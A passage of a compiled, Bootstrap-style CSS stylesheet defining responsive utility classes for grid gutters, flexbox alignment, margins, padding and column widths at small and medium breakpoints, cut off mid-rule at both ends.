    --bs-gutter-y: 10px;
  }

  .gx-sm-2 {
    --bs-gutter-x: 10px;
  }

  .gy-sm-2 {
    --bs-gutter-y: 10px;
  }

  .g-sm-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-sm-3 {
    --bs-gutter-x: 15px;
  }

  .gy-sm-3 {
    --bs-gutter-y: 15px;
  }

  .g-sm-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-sm-4 {
    --bs-gutter-x: 20px;
  }

  .gy-sm-4 {
    --bs-gutter-y: 20px;
  }

  .g-sm-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-sm-5 {
    --bs-gutter-x: 25px;
  }

  .gy-sm-5 {
    --bs-gutter-y: 25px;
  }

  .g-sm-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-sm-6 {
    --bs-gutter-x: 30px;
  }

  .gy-sm-6 {
    --bs-gutter-y: 30px;
  }

  .g-sm-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-sm-7 {
    --bs-gutter-x: 35px;
  }

  .gy-sm-7 {
    --bs-gutter-y: 35px;
  }

  .g-sm-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-sm-8 {
    --bs-gutter-x: 40px;
  }

  .gy-sm-8 {
    --bs-gutter-y: 40px;
  }

  .g-sm-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-sm-9 {
    --bs-gutter-x: 45px;
  }

  .gy-sm-9 {
    --bs-gutter-y: 45px;
  }

  .g-sm-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-sm-10 {
    --bs-gutter-x: 50px;
  }

  .gy-sm-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }

  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }

  .modal-dialog {
    max-width: 500px;
    margin: 28px auto;
  }

  .modal-dialog-scrollable {
    height: calc(100% - 56px);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 56px);
  }

  .modal-sm {
    max-width: 300px;
  }

  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-sm-left {
    float: left;
  }

  .float-sm-right {
    float: right;
  }

  .float-sm-none {
    float: none;
  }

  .d-sm-inline {
    display: inline;
  }

  .d-sm-inline-block {
    display: inline-block;
  }

  .d-sm-block {
    display: block;
  }

  .d-sm-table {
    display: table;
  }

  .d-sm-table-row {
    display: table-row;
  }

  .d-sm-table-cell {
    display: table-cell;
  }

  .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-sm-none {
    display: none;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-sm-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-sm-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-sm-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-sm-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-sm-0 {
    margin: 0;
  }

  .m-sm-1 {
    margin: 5px;
  }

  .m-sm-2 {
    margin: 10px;
  }

  .m-sm-3 {
    margin: 15px;
  }

  .m-sm-4 {
    margin: 20px;
  }

  .m-sm-5 {
    margin: 25px;
  }

  .m-sm-6 {
    margin: 30px;
  }

  .m-sm-7 {
    margin: 35px;
  }

  .m-sm-8 {
    margin: 40px;
  }

  .m-sm-9 {
    margin: 45px;
  }

  .m-sm-10 {
    margin: 50px;
  }

  .m-sm-auto {
    margin: auto;
  }

  .mx-sm-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-sm-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-sm-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-sm-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-sm-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-sm-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-sm-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-sm-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-sm-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-sm-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-sm-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-sm-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-sm-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-sm-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-sm-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-sm-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-sm-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-sm-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-sm-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-sm-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-sm-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-sm-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-sm-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-sm-0 {
    margin-top: 0;
  }

  .mt-sm-1 {
    margin-top: 5px;
  }

  .mt-sm-2 {
    margin-top: 10px;
  }

  .mt-sm-3 {
    margin-top: 15px;
  }

  .mt-sm-4 {
    margin-top: 20px;
  }

  .mt-sm-5 {
    margin-top: 25px;
  }

  .mt-sm-6 {
    margin-top: 30px;
  }

  .mt-sm-7 {
    margin-top: 35px;
  }

  .mt-sm-8 {
    margin-top: 40px;
  }

  .mt-sm-9 {
    margin-top: 45px;
  }

  .mt-sm-10 {
    margin-top: 50px;
  }

  .mt-sm-auto {
    margin-top: auto;
  }

  .mr-sm-0 {
    margin-right: 0;
  }

  .mr-sm-1 {
    margin-right: 5px;
  }

  .mr-sm-2 {
    margin-right: 10px;
  }

  .mr-sm-3 {
    margin-right: 15px;
  }

  .mr-sm-4 {
    margin-right: 20px;
  }

  .mr-sm-5 {
    margin-right: 25px;
  }

  .mr-sm-6 {
    margin-right: 30px;
  }

  .mr-sm-7 {
    margin-right: 35px;
  }

  .mr-sm-8 {
    margin-right: 40px;
  }

  .mr-sm-9 {
    margin-right: 45px;
  }

  .mr-sm-10 {
    margin-right: 50px;
  }

  .mr-sm-auto {
    margin-right: auto;
  }

  .mb-sm-0 {
    margin-bottom: 0;
  }

  .mb-sm-1 {
    margin-bottom: 5px;
  }

  .mb-sm-2 {
    margin-bottom: 10px;
  }

  .mb-sm-3 {
    margin-bottom: 15px;
  }

  .mb-sm-4 {
    margin-bottom: 20px;
  }

  .mb-sm-5 {
    margin-bottom: 25px;
  }

  .mb-sm-6 {
    margin-bottom: 30px;
  }

  .mb-sm-7 {
    margin-bottom: 35px;
  }

  .mb-sm-8 {
    margin-bottom: 40px;
  }

  .mb-sm-9 {
    margin-bottom: 45px;
  }

  .mb-sm-10 {
    margin-bottom: 50px;
  }

  .mb-sm-auto {
    margin-bottom: auto;
  }

  .ml-sm-0 {
    margin-left: 0;
  }

  .ml-sm-1 {
    margin-left: 5px;
  }

  .ml-sm-2 {
    margin-left: 10px;
  }

  .ml-sm-3 {
    margin-left: 15px;
  }

  .ml-sm-4 {
    margin-left: 20px;
  }

  .ml-sm-5 {
    margin-left: 25px;
  }

  .ml-sm-6 {
    margin-left: 30px;
  }

  .ml-sm-7 {
    margin-left: 35px;
  }

  .ml-sm-8 {
    margin-left: 40px;
  }

  .ml-sm-9 {
    margin-left: 45px;
  }

  .ml-sm-10 {
    margin-left: 50px;
  }

  .ml-sm-auto {
    margin-left: auto;
  }

  .m-sm-n1 {
    margin: -5px;
  }

  .m-sm-n2 {
    margin: -10px;
  }

  .m-sm-n3 {
    margin: -15px;
  }

  .m-sm-n4 {
    margin: -20px;
  }

  .m-sm-n5 {
    margin: -25px;
  }

  .m-sm-n6 {
    margin: -30px;
  }

  .m-sm-n7 {
    margin: -35px;
  }

  .m-sm-n8 {
    margin: -40px;
  }

  .m-sm-n9 {
    margin: -45px;
  }

  .m-sm-n10 {
    margin: -50px;
  }

  .mx-sm-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-sm-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-sm-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-sm-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-sm-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-sm-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-sm-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-sm-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-sm-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-sm-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-sm-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-sm-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-sm-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-sm-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-sm-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-sm-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-sm-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-sm-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-sm-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-sm-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-sm-n1 {
    margin-top: -5px;
  }

  .mt-sm-n2 {
    margin-top: -10px;
  }

  .mt-sm-n3 {
    margin-top: -15px;
  }

  .mt-sm-n4 {
    margin-top: -20px;
  }

  .mt-sm-n5 {
    margin-top: -25px;
  }

  .mt-sm-n6 {
    margin-top: -30px;
  }

  .mt-sm-n7 {
    margin-top: -35px;
  }

  .mt-sm-n8 {
    margin-top: -40px;
  }

  .mt-sm-n9 {
    margin-top: -45px;
  }

  .mt-sm-n10 {
    margin-top: -50px;
  }

  .mr-sm-n1 {
    margin-right: -5px;
  }

  .mr-sm-n2 {
    margin-right: -10px;
  }

  .mr-sm-n3 {
    margin-right: -15px;
  }

  .mr-sm-n4 {
    margin-right: -20px;
  }

  .mr-sm-n5 {
    margin-right: -25px;
  }

  .mr-sm-n6 {
    margin-right: -30px;
  }

  .mr-sm-n7 {
    margin-right: -35px;
  }

  .mr-sm-n8 {
    margin-right: -40px;
  }

  .mr-sm-n9 {
    margin-right: -45px;
  }

  .mr-sm-n10 {
    margin-right: -50px;
  }

  .mb-sm-n1 {
    margin-bottom: -5px;
  }

  .mb-sm-n2 {
    margin-bottom: -10px;
  }

  .mb-sm-n3 {
    margin-bottom: -15px;
  }

  .mb-sm-n4 {
    margin-bottom: -20px;
  }

  .mb-sm-n5 {
    margin-bottom: -25px;
  }

  .mb-sm-n6 {
    margin-bottom: -30px;
  }

  .mb-sm-n7 {
    margin-bottom: -35px;
  }

  .mb-sm-n8 {
    margin-bottom: -40px;
  }

  .mb-sm-n9 {
    margin-bottom: -45px;
  }

  .mb-sm-n10 {
    margin-bottom: -50px;
  }

  .ml-sm-n1 {
    margin-left: -5px;
  }

  .ml-sm-n2 {
    margin-left: -10px;
  }

  .ml-sm-n3 {
    margin-left: -15px;
  }

  .ml-sm-n4 {
    margin-left: -20px;
  }

  .ml-sm-n5 {
    margin-left: -25px;
  }

  .ml-sm-n6 {
    margin-left: -30px;
  }

  .ml-sm-n7 {
    margin-left: -35px;
  }

  .ml-sm-n8 {
    margin-left: -40px;
  }

  .ml-sm-n9 {
    margin-left: -45px;
  }

  .ml-sm-n10 {
    margin-left: -50px;
  }

  .p-sm-0 {
    padding: 0;
  }

  .p-sm-1 {
    padding: 5px;
  }

  .p-sm-2 {
    padding: 10px;
  }

  .p-sm-3 {
    padding: 15px;
  }

  .p-sm-4 {
    padding: 20px;
  }

  .p-sm-5 {
    padding: 25px;
  }

  .p-sm-6 {
    padding: 30px;
  }

  .p-sm-7 {
    padding: 35px;
  }

  .p-sm-8 {
    padding: 40px;
  }

  .p-sm-9 {
    padding: 45px;
  }

  .p-sm-10 {
    padding: 50px;
  }

  .px-sm-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-sm-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-sm-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-sm-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-sm-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-sm-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-sm-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-sm-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-sm-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-sm-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-sm-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-sm-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-sm-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-sm-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-sm-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-sm-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-sm-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-sm-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-sm-0 {
    padding-top: 0;
  }

  .pt-sm-1 {
    padding-top: 5px;
  }

  .pt-sm-2 {
    padding-top: 10px;
  }

  .pt-sm-3 {
    padding-top: 15px;
  }

  .pt-sm-4 {
    padding-top: 20px;
  }

  .pt-sm-5 {
    padding-top: 25px;
  }

  .pt-sm-6 {
    padding-top: 30px;
  }

  .pt-sm-7 {
    padding-top: 35px;
  }

  .pt-sm-8 {
    padding-top: 40px;
  }

  .pt-sm-9 {
    padding-top: 45px;
  }

  .pt-sm-10 {
    padding-top: 50px;
  }

  .pr-sm-0 {
    padding-right: 0;
  }

  .pr-sm-1 {
    padding-right: 5px;
  }

  .pr-sm-2 {
    padding-right: 10px;
  }

  .pr-sm-3 {
    padding-right: 15px;
  }

  .pr-sm-4 {
    padding-right: 20px;
  }

  .pr-sm-5 {
    padding-right: 25px;
  }

  .pr-sm-6 {
    padding-right: 30px;
  }

  .pr-sm-7 {
    padding-right: 35px;
  }

  .pr-sm-8 {
    padding-right: 40px;
  }

  .pr-sm-9 {
    padding-right: 45px;
  }

  .pr-sm-10 {
    padding-right: 50px;
  }

  .pb-sm-0 {
    padding-bottom: 0;
  }

  .pb-sm-1 {
    padding-bottom: 5px;
  }

  .pb-sm-2 {
    padding-bottom: 10px;
  }

  .pb-sm-3 {
    padding-bottom: 15px;
  }

  .pb-sm-4 {
    padding-bottom: 20px;
  }

  .pb-sm-5 {
    padding-bottom: 25px;
  }

  .pb-sm-6 {
    padding-bottom: 30px;
  }

  .pb-sm-7 {
    padding-bottom: 35px;
  }

  .pb-sm-8 {
    padding-bottom: 40px;
  }

  .pb-sm-9 {
    padding-bottom: 45px;
  }

  .pb-sm-10 {
    padding-bottom: 50px;
  }

  .pl-sm-0 {
    padding-left: 0;
  }

  .pl-sm-1 {
    padding-left: 5px;
  }

  .pl-sm-2 {
    padding-left: 10px;
  }

  .pl-sm-3 {
    padding-left: 15px;
  }

  .pl-sm-4 {
    padding-left: 20px;
  }

  .pl-sm-5 {
    padding-left: 25px;
  }

  .pl-sm-6 {
    padding-left: 30px;
  }

  .pl-sm-7 {
    padding-left: 35px;
  }

  .pl-sm-8 {
    padding-left: 40px;
  }

  .pl-sm-9 {
    padding-left: 45px;
  }

  .pl-sm-10 {
    padding-left: 50px;
  }

  .text-sm-left {
    text-align: left;
  }

  .text-sm-right {
    text-align: right;
  }

  .text-sm-center {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .container-sm {
    padding-right: 15px;
    padding-left: 15px;
  }

  .container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .container-md {
    max-width: 738px;
  }

  .container-sm {
    max-width: 738px;
  }

  .container {
    max-width: 738px;
  }

  .col-md {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.3333333333%;
  }

  .offset-md-2 {
    margin-left: 16.6666666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.3333333333%;
  }

  .offset-md-5 {
    margin-left: 41.6666666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.3333333333%;
  }

  .offset-md-8 {
    margin-left: 66.6666666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.3333333333%;
  }

  .offset-md-11 {
    margin-left: 91.6666666667%;
  }

  .g-md-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-md-1 {
    --bs-gutter-x: 5px;
  }

  .gy-md-1 {
    --bs-gutter-y: 5px;
  }

  .g-md-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-md-2 {
    --bs-gutter-x: 10px;
  }

  .gy-md-2 {
    --bs-gutter-y: 10px;
  }

  .g-md-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-md-3 {
    --bs-gutter-x: 15px;
  }

  .gy-md-3 {
    --bs-gutter-y: 15px;
  }

  .g-md-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-md-4 {
    --bs-gutter-x: 20px;
  }

  .gy-md-4 {
    --bs-gutter-y: 20px;
  }

  .g-md-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-md-5 {
    --bs-gutter-x: 25px;
  }

  .gy-md-5 {
    --bs-gutter-y: 25px;
  }

  .g-md-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-md-6 {
    --bs-gutter-x: 30px;
  }

  .gy-md-6 {
    --bs-gutter-y: 30px;
  }

  .g-md-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-md-7 {
    --bs-gutter-x: 35px;
  }

  .gy-md-7 {
    --bs-gutter-y: 35px;
  }

  .g-md-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-md-8 {
    --bs-gutter-x: 40px;
  }

  .gy-md-8 {
    --bs-gutter-y: 40px;
  }

  .g-md-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-md-9 {
    --bs-gutter-x: 45px;
  }

  .gy-md-9 {
    --bs-gutter-y: 45px;
  }

  .g-md-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-md-10 {
